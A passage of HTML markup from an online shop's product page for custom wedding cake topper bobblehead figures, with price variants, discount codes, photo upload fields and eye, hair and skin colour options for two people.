                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple_medium.jpg?v=1739974407"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple-1_medium.jpg?v=1739974407"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/wedding_medium.jpg?v=1739974407"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people_medium.jpg?v=1739974408"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/kids_medium.jpg?v=1739974408"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-1_medium.jpg?v=1739974408"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple-3_medium.jpg?v=1739974408"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple-5_medium.jpg?v=1739974408"></li>
                  
                
              </ul>
             

          </div>
          </div>
        


            <div class="product-info-box-img desktop-only">
              <div class="d-flex">
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                    <span>Pay by Paypal or Credit Card</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                    <span>Good Service</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                    <span>Quality Guaranteed</span>
                  </div>
                </div>	
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                    <span>No Hassle</span>
                  </div>
                </div>
              </div>
            </div>
            
          </div>

          <!-- product details -->
          <div class="product-details grid__item medium--six-twelfths large--six-twelfths 
  
	variant-available
  
">
            <div class="product-single__meta">

              <div class="small--hide ">
                
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Wedding Cake Toppers Bobblehead Figures
  </h1>

 

              </div>

              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                
                <div class="price-wrapper " data-price-container>
                  <div class="product_one_price">
                  
                    <span id="ProductPrice"
                      class="2222222 product-single__price "
                      itemprop="price"
                      content="121.0"
                      >
                      GBP£121
                    </span>
    				
                      <span id="PriceA11y" class="visually-hidden" >Regular price</span>
                      <span class="product-single__price--wrapper hide" aria-hidden="true">
                        <span id="ComparePrice2" class="price-compare product-single__price--compare-at"></span>
                      </span>
                      <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
                    
                  
                  </div>
                  
                 
                  
                   <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT PAGE] REVIEW BADGE HERE -->
   <a href="#reviews-header">
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6955939233949'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='10' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 10 reviews </span> </div>
</div>




</a>
  

</div>
                  
                
                  
                  
                  
                  
                  
                </div>
                <meta itemprop="priceCurrency" content="GBP">
     			<link itemprop="availability" href="http://schema.org/InStock">
                
                
                  

                  
                  
                  <div class="cont-coupon">
           <!--       <div class="arrow-pointer"><p class="tt"> </p> </div>-->
                    <p class="kk-txt"><ul><span style="font-size:14px;color:#EE33EE;"><li>£5 OFF OVER £60 CODE: SAVE5</li>
<li>£10 OFF OVER £110 CODE: SAVE10</li>
<li>£20 OFF OVER £200 CODE: SAVE20</li></span></ul> </p>
                  </div>
                  
                
                  
                  <form method="post" action="/cart/add" id="AddToCartForm--product-template-custom2" accept-charset="UTF-8" class="
                    product-single__form
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    
                     <select name="id" id="ProductSelect" class="product-single__variants no-js product-form__item">
                      
                        
                          <option 
                            selected="selected" 
                            data-sku="WT001"
                            value="40827365228701">
                            15cm(6in) / Stationary Head / Standard Sculpting - £121 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="WT001"
                            value="40827365261469">
                            15cm(6in) / Stationary Head / Faster Sculpting - £128 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="WT001"
                            value="40827365294237">
                            15cm(6in) / Stationary Head / Fastest Sculpting - £136 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="WT001"
                            value="40827365327005">
                            15cm(6in) / Bobble Head (Only £7 More) / Standard Sculpting - £128 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="WT001"
                            value="40827365359773">
                            15cm(6in) / Bobble Head (Only £7 More) / Faster Sculpting - £135 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="WT001"
                            value="40827365392541">
                            15cm(6in) / Bobble Head (Only £7 More) / Fastest Sculpting - £143 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="WT001"
                            value="40827365425309">
                            18cm(7in Only £11 More) / Stationary Head / Standard Sculpting - £132 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="WT001"
                            value="40827365458077">
                            18cm(7in Only £11 More) / Stationary Head / Faster Sculpting - £139 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="WT001"
                            value="40827365490845">
                            18cm(7in Only £11 More) / Stationary Head / Fastest Sculpting - £147 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="WT001"
                            value="40827365556381">
                            18cm(7in Only £11 More) / Bobble Head (Only £7 More) / Standard Sculpting - £139 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="WT001"
                            value="40827365621917">
                            18cm(7in Only £11 More) / Bobble Head (Only £7 More) / Faster Sculpting - £146 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="WT001"
                            value="40827365654685">
                            18cm(7in Only £11 More) / Bobble Head (Only £7 More) / Fastest Sculpting - £154 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="WT001"
                            value="40827365720221">
                            23cm(9in Only £18 More) / Stationary Head / Standard Sculpting - £139 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="WT001"
                            value="40827365752989">
                            23cm(9in Only £18 More) / Stationary Head / Faster Sculpting - £146 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="WT001"
                            value="40827365785757">
                            23cm(9in Only £18 More) / Stationary Head / Fastest Sculpting - £154 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="WT001"
                            value="40827365818525">
                            23cm(9in Only £18 More) / Bobble Head (Only £7 More) / Standard Sculpting - £146 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="WT001"
                            value="40827365851293">
                            23cm(9in Only £18 More) / Bobble Head (Only £7 More) / Faster Sculpting - £153 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="WT001"
                            value="40827365884061">
                            23cm(9in Only £18 More) / Bobble Head (Only £7 More) / Fastest Sculpting - £161 GBP
                          </option>
                        
                      
                    </select>
                

   <div class="grid grid-uniform grid--small variant-wrapper">
     
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  My-Bobblehead-Size">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom2-option-0">
           My Bobblehead Size<span> </span>
         </div>
         
           
         		
                 <fieldset class="single-option-radio" name="my-bobblehead-size" id="ProductSelect--product-template-custom2-option-0">
                     
                     

                     
                     
                     <input type="radio"
                             checked="checked"
                            
                            value="15cm(6in)"
                            data-index="option1"
                            name="my-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom2-option-my-bobblehead-size-15cm(6in)">
                     <label for="ProductSelect--product-template-custom2-option-my-bobblehead-size-15cm(6in)"class="btn btn--small ">15cm(6in)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="18cm(7in Only £11 More)"
                            data-index="option1"
                            name="my-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom2-option-my-bobblehead-size-18cm(7in Only £11 More)">
                     <label for="ProductSelect--product-template-custom2-option-my-bobblehead-size-18cm(7in Only £11 More)"class="btn btn--small ">18cm(7in Only £11 More)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="23cm(9in Only £18 More)"
                            data-index="option1"
                            name="my-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom2-option-my-bobblehead-size-23cm(9in Only £18 More)">
                     <label for="ProductSelect--product-template-custom2-option-my-bobblehead-size-23cm(9in Only £18 More)"class="btn btn--small ">23cm(9in Only £18 More)</label>
                     
                 </fieldset>
               
         	
         
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Head-Connection">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom2-option-1">
           Head Connection<span> : Stationary Head</span>
         </div>
         
           <fieldset class="single-option-radio" name="head-connection" id="ProductSelect--product-template-custom2-option-1">
             
             

             
             
               
           
         	<div class="radio-thumb stationary_head">
              <div class="radio-thumb-inner">
                <div class="radio-image">
                 <input type="radio"
                         checked="checked"
                        
                        value="Stationary Head"
                        data-index="option2"
                        name="head-connection"
                        class="single-option-selector__radio"
                        id="ProductSelect--product-template-custom2-option-head-connection-Stationary Head">
                  <label for="ProductSelect--product-template-custom2-option-head-connection-Stationary Head"class="btn btn--small ">
                    <span class="for-media">Stationary Head</span>
                    <span class="for-label">
                      
                        Stationary Head
                        
                    </span>
                  </label>
                </div>
              </div>
             </div>
             

             
             
               
           
         	<div class="radio-thumb bobble_head">
              <div class="radio-thumb-inner">
                <div class="radio-image">
                 <input type="radio"
                        
                        
                        value="Bobble Head (Only £7 More)"
                        data-index="option2"
                        name="head-connection"
                        class="single-option-selector__radio"
                        id="ProductSelect--product-template-custom2-option-head-connection-Bobble Head (Only £7 More)">
                  <label for="ProductSelect--product-template-custom2-option-head-connection-Bobble Head (Only £7 More)"class="btn btn--small ">
                    <span class="for-media">Bobble Head (Only £7 More)</span>
                    <span class="for-label">
                      
                        Bobble Head
                        
                    </span>
                  </label>
                </div>
              </div>
             </div>
             
           </fieldset>
		   <!-- First person  -->
           <div class="product-form-upload person-photo cart">
             
             <label>Upload person <span>1</span> photo: </label>
             
             
             <div class="front-photo">
               <label for="first_photo_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[front-view-person-1]" accept="image/*" id="first_photo_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[right-view-person-1]" accept="image/*" id="first_photo_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>
             
             
             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_1">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_1" style="display:none;">
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   ①Her Eyes Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E01 Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E02 Light Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E03 Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E04 Hazel"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E05 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E06 Light Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E08 Green"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   Her Hair Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H01 White"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H02 Dark Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H03 Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H04 Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H05 Med Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H06 Fiery Red"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H08 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
      <div class="custom_options_head">
        <h4 class="custom_option_label"> 
          Her Skin Color:<span class="custom_js_value" ></span>
        </h4>
      </div>
      <div class="custom_options_content">
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S01 Light caucasian"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S02 Pinkish pale"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S03 Light hispanic"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S04 Dark Hispanic"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S05 Dark African"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S06 Medium African&East Indian"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S07 Light African"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S08 Light asian"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
          </label>
        </div>
   <!--     <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="Same as my picture"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
          </label>
        </div>-->
      </div>
    </div>
             
           </div>
           <!-- End of First person  -->
           
           <!-- Second person  -->
           <div class="product-form-upload person-photo cart">
             <label>Upload person <span>2</span> photo: </label>
             <div class="front-photo">
               <label for="first_photo_2_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[front-view-person-2]" accept="image/*" id="first_photo_2_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[right-view-person-2]" accept="image/*" id="first_photo_2_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>

             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_2">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_2" style="display:none;">
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   ②His Eyes Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E01 Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E02 Light Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E03 Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E04 Hazel"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E05 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E06 Light Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E08 Green"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   His Hair Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H01 White"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H02 Dark Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H03 Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H04 Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H05 Med Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H06 Fiery Red"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H08 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H09 No Hair"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H09-No-Hair.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   His Skin Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S01 Light caucasian"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S02 Pinkish pale"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S03 Light hispanic"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S04 Dark Hispanic"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S05 Dark African"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S06 Medium African&East Indian"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S07 Light African"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S08 Light asian"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
                   </label>
                 </div>
               </div>
             </div>
           </div>
           <!-- End of Second person  -->
           
         
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Sculpting">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom2-option-2">
           Sculpting<span> </span>
         </div>
         
           
                <fieldset class="single-option-radio" name="sculpting" id="ProductSelect--product-template-custom2-option-2">
                   
                   

                   
                   

                   <input type="radio"
                           checked="checked"
                          
                          value="Standard Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom2-option-sculpting-Standard Sculpting">
                   <label for="ProductSelect--product-template-custom2-option-sculpting-Standard Sculpting"class="btn btn--small ">Standard Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Faster Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom2-option-sculpting-Faster Sculpting">
                   <label for="ProductSelect--product-template-custom2-option-sculpting-Faster Sculpting"class="btn btn--small ">Faster Sculpting</label>
                   

                   
                   

                   <input type="radio"
